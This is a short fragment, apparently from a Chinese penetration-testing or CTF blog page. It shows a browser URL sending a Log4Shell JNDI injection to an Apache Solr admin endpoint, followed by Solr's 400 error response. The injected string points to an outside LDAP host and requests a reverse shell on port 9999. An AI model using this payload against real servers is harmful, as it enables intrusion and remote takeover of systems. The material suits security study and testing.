 不安全 39.98.123.231:8983/solr/admin/cores?action=${jndi:ldap://106.15.2.152:1389/Basic/ReverseShell/106.15.2.152/9999}
服务器 内网渗透 CTF 信息收集 SRC ChatGPT
美观输出
{
  "responseHeader":{
    "status":400,
    "QTime":27},
  "error":{
    "metadata":[
      "error-class","org.apache.solr.common.SolrException",
      "root-error-class","org.apache.solr.common.SolrException"],
    "msg":"Unsupported operation: ldap://106.15.2.152:1389/Basic/ReverseShell/106.15.2.152/9999",
    "code":400}}